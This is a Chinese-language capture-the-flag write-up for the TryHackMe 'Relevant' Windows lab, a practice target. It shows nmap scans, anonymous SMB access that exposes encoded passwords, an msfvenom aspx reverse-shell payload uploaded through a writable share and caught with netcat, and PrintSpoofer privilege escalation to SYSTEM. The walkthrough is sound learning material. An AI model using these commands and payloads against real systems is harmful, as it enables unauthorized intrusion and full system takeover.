本文主要是介绍TryHackMe:Relevant(Windows靶机渗透),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
TryHackMe:Relevant
https://tryhackme.com/room/relevant

nmap扫描
port scan
# Nmap 7.93 scan initiated Tue Apr 4 15:55:52 2023 as: nmap --min-rate 10000 -p- -oN nmap/port-scan 10.10.92.194
Nmap scan report for 10.10.92.194
Host is up (0.24s latency).
Not shown: 65527 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
49663/tcp open unknown
49667/tcp open unknown
49669/tcp open unknown# Nmap done at Tue Apr 4 15:56:13 2023 -- 1 IP address (1 host up) scanned in 21.40 seconds
tcp services os scan
# Nmap 7.93 scan initiated Tue Apr 4 15:05:12 2023 as: nmap -sT -sV -O -sC -p80,135,445,3389,49663,49667,49669 -oN nmap/tcp-scan 10.10.133.2
Packet capture filter (device tun0): dst host 10.9.63.59 and (icmp or (tcp and (src host 10.10.133.2)))
OS detection timingRatio() == (1680592051.005 - 1680592050.502) * 1000 / 500 == 1.006
OS detection timingRatio() == (1680592054.178 - 1680592053.675) * 1000 / 500 == 1.006
Nmap scan report for 10.10.133.2
Host is up (0.23s latency).
Scanned at 2023-04-04 15:05:14 CST for 186sPORT STATE SERVICE VERSION
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Windows Server 2016 Standard Evaluation 14393 microsoft-ds
3389/tcp open ssl/ms-wbt-server?
| rdp-ntlm-info:
| Target_Name: RELEVANT
| NetBIOS_Domain_Name: RELEVANT
| NetBIOS_Computer_Name: RELEVANT
| DNS_Domain_Name: Relevant
| DNS_Computer_Name: Relevant
| Product_Version: 10.0.14393
|_ System_Time: 2023-04-04T07:07:37+00:00
| ssl-cert: Subject: commonName=Relevant
| Not valid before: 2023-04-03T06:42:56
|_Not valid after: 2023-10-03T06:42:56
|_ssl-date: 2023-04-04T07:08:19+00:00; 0s from scanner time.
49663/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2016|2012 (90%)
OS CPE: cpe:/o:microsoft:windows_server_2016 cpe:/o:microsoft:windows_server_2012:r2
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
Aggressive OS guesses: Microsoft Windows Server 2016 (90%), Microsoft Windows Server 2012 or Windows Server 2012 R2 (85%), Microsoft Windows Server 2012 R2 (85%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
SCAN(V=7.93%E=4%D=4/4%OT=80%CT=%CU=%PV=Y%G=N%TM=642BCCE4%P=x86_64-pc-linux-gnu)
SEQ(SP=104%GCD=3%ISR=102%TI=I%II=I%SS=S%TS=A)
OPS(O1=M508NW8ST11%O2=M508NW8ST11%O3=M508NW8NNT11%O4=M508NW8ST11%O5=M508NW8ST11%O6=M508ST11)
WIN(W1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=2000)
ECN(R=Y%DF=Y%TG=80%W=2000%O=M508NW8NNS%CC=Y%Q=)
T1(R=Y%DF=Y%TG=80%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=N)
U1(R=N)
IE(R=Y%DFI=N%TG=80%CD=Z)Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windowsHost script results:
| smb-os-discovery:
| OS: Windows Server 2016 Standard Evaluation 14393 (Windows Server 2016 Standard Evaluation 6.3)
| Computer name: Relevant
| NetBIOS computer name: RELEVANT\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2023-04-04T00:07:38-07:00
| nbstat:
|_ ERROR: Name query failed: TIMEOUT
| smb2-time:
| date: 2023-04-04T07:07:41
|_ start_date: 2023-04-04T06:43:46
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 1h24m00s, deviation: 3h07m51s, median: 0sRead from /usr/bin/../share/nmap: nmap-os-db nmap-service-probes nmap-services.
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Apr 4 15:08:20 2023 -- 1 IP address (1 host up) scanned in 188.57 seconds
udp scan
# Nmap 7.93 scan initiated Tue Apr 4 15:18:31 2023 as: nmap -sU --top-ports 20 -oN nmap/udp-scan 10.10.133.2
Nmap scan report for 10.10.133.2
Host is up (0.21s latency).PORT STATE SERVICE
53/udp open|filtered domain
67/udp open|filtered dhcps
68/udp open|filtered dhcpc
69/udp open|filtered tftp
123/udp open|filtered ntp
135/udp open|filtered msrpc
137/udp open|filtered netbios-ns
138/udp open|filtered netbios-dgm
139/udp open|filtered netbios-ssn
161/udp open|filtered snmp
162/udp open|filtered snmptrap
445/udp open|filtered microsoft-ds
500/udp open|filtered isakmp
514/udp open|filtered syslog
520/udp open|filtered route
631/udp open|filtered ipp
1434/udp open|filtered ms-sql-m
1900/udp open|filtered upnp
4500/udp open|filtered nat-t-ike
49152/udp open|filtered unknown# Nmap done at Tue Apr 4 15:18:37 2023 -- 1 IP address (1 host up) scanned in 6.31 seconds
script scan
# Nmap 7.93 scan initiated Tue Apr 4 15:07:56 2023 as: nmap --script=vuln -p80,135,445,3389,49663,49667,49669 -oN nmap/detaial-scan 10.10.133.2
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 10.10.133.2
Host is up (0.24s latency).PORT STATE SERVICE
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-aspnet-debug: ERROR: Script execution failed (use -d to debug)
135/tcp open msrpc
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
49663/tcp open unknown
49667/tcp open unknown
49669/tcp open unknownHost script results:
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)# Nmap done at Tue Apr 4 15:29:36 2023 -- 1 IP address (1 host up) scanned in 1300.49 seconds
通过扫描服务,发现了web服务80端口和49663端口,smb的445端口和rdp的3389端口。
枚举
SMB
# yunki @ yunki in ~ [17:41:58]
$ smbclient -L 10.10.213.217
Password for [WORKGROUP\yunki]:Sharename Type Comment--------- ---- -------ADMIN$ Disk Remote AdminC$ Disk Default shareIPC$ IPC Remote IPCnt4wrksv Disk
SMB1 disabled -- no workgroup available# yunki @ yunki in ~ [17:46:18]
$ smbclient -N //10.10.213.217/nt4wrksv
Try "help" to get a list of possible commands.
smb: \> pwd
Current directory is \\10.10.213.217\nt4wrksv\
smb: \> ls. D 0 Sun Jul 26 05:46:04 2020.. D 0 Sun Jul 26 05:46:04 2020passwords.txt A 98 Sat Jul 25 23:15:33 2020
get7735807 blocks of size 4096. 4949211 blocks available
smb: \> get passwords.txt
getting file \passwords.txt of size 98 as passwords.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)# yunki @ yunki in ~/tryHackMe/Relevant [17:52:51] C:1
$ cat passwords.txt
[User Passwords - Encoded]
Qm9iIC0gIVBAJCRXMHJEITEyMw==
QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk%
# yunki @ yunki in ~/tryHackMe/Relevant [17:52:53]
$ sed -n "2p" passwords.txt | base64 -d
Bob - !P@$$W0rD!123base64: 无效的输入# yunki @ yunki in ~/tryHackMe/Relevant [17:53:00] C:1
$ sed -n "3p" passwords.txt | base64 -d
Bill - Juw4nnaM4n420696969!$$$%
通过尝试,发现这两个用户都是虚假的,蜜罐!

那只能去80和49663端口查看一番了。
gobuster

在80端口没有发现内容,但是在49663端口发现了一个目录,如图。这里发现和smb服务的路径名是一样的,这里尝试访问passwords.txt
# yunki @ yunki in ~/tryHackMe/Relevant [18:09:42]
$ curl http://10.10.213.217:49663/nt4wrksv/passwords.txt
[User Passwords - Encoded]
Qm9iIC0gIVBAJCRXMHJEITEyMw==
QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk%
发现可以访问passwords.txt,那这里尝试能不能上传文件,然后通过web访问。
# yunki @ yunki in ~/tryHackMe/Relevant [18:11:24]
$ echo "test" > test.txt # yunki @ yunki in ~/tryHackMe/Relevant [18:12:08]
$ smbclient -N //10.10.213.217/nt4wrksv
Try "help" to get a list of possible commands.
smb: \> put test.txt
putting file test.txt as \test.txt (0.0 kb/s) (average 0.0 kb/s)# yunki @ yunki in ~/tryHackMe/Relevant [18:11:57]
$ curl http://10.10.213.217:49663/nt4wrksv/test.txt
test
发现成功!那这里上传aspx格式的反弹shell。
getshell
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.63.59 LPORT=443 -f aspx -o pwn.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3427 bytes
Saved as: pwn.aspx# yunki @ yunki in ~/tryHackMe/Relevant [18:23:36]
$ smbclient -N //10.10.213.217/nt4wrksv
Try "help" to get a list of possible commands.
smb: \> put pwn.aspx
putting file pwn.aspx as \pwn.aspx (4.5 kb/s) (average 4.5 kb/s)
smb: \> exit# yunki @ yunki in ~/tryHackMe/Relevant [18:27:41] C:130
$ curl http://10.10.213.217:49663/nt4wrksv/pwn.aspx
# yunki @ yunki in ~/tryHackMe/Relevant [18:05:45] C:130
$ sudo nc -lnvp 443
[sudo] yunki 的密码:
listening on [any] 443 ...
connect to [10.9.63.59] from (UNKNOWN) [10.10.213.217] 49905
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.c:\windows\system32\inetsrv>
提权

几个月前出现了一个新的漏洞,叫做Printspoofer,它利用了Windows中的一个漏洞,其中某些服务帐户需要使用SeImpersonate特权以更高的权限运行。我们看到我们是iis apppool\defaultapppool服务帐户用户,这应该允许我们使用Printspoofer漏洞进行提升。
使用SMB共享,我们可以将Printspoofer漏洞上传到计算机,导航到C:/inetpub/wwwroot/nt4wrksv目录,并定位它。
# yunki @ yunki in ~/tryHackMe/Relevant [20:19:22] C:4
$ wget https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer64.exe
2023-04-04 20:19:48 (65.8 KB/s) - 已保存 “PrintSpoofer64.exe” [27136/27136])...
...
smb: \> put PrintSpoofer64.exe
putting file PrintSpoofer64.exe as \PrintSpoofer64.exe (29.2 kb/s) (average 55.7 kb/s)c:\windows\system32\inetsrv>cd c:\inetpub\wwwroot\nt4wrksv
cd c:\inetpub\wwwroot\nt4wrksvc:\inetpub\wwwroot\nt4wrksv>PrintSpoofer64.exe -i -c cmd
PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.C:\Windows\system32>whoami
whoami
nt authority\systemC:\Windows\system32>more c:\users\bob\desktop\user.txt
more c:\users\bob\desktop\user.txtC:\Windows\system32>more C:\users\administrator\desktop\root.txt
more C:\users\administrator\desktop\root.txt官方walkthrough:https://medium.themayor.tech/relevant-walk-through-on-tryhackme-f7dedfcb00dc
这篇关于TryHackMe:Relevant(Windows靶机渗透)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!







